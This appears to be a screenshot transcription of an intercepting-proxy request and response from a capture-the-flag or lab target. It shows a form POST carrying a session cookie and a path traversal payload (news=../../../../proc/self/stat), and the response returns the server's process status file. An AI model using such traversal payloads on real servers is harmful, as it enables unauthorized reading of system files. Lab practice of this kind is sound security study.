 Request
Pretty Raw Hex \n
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://10.10.141.85:8080
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.10.141.85:8080/internal
Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.aIaFHw.e3yhK2mZF
GWzqxUYJeA22lq31ok
Upgrade-Insecure-Requests: 1
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125",
"Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Priority: u=0, i
news=../../../../proc/self/stat
Search 0 highlights
Response
Pretty Raw Hex Render \n
Update
</button>
</form>
793 (python3) S 782 782 782 0 -1 4194304 11206 89 1 0 47401
12545 0 0 20 0 2 0 1265 741203968 7519 18446744073709551615
4337664 7041381 140736027881776 0 0 0 0 16781312 2 0 0 0 17 0
0 0 0 0 0 9395632 9685784 918253568 140736027889502
140736027889539 140736027889539 140736027889639 0
</div>
</body>
</html>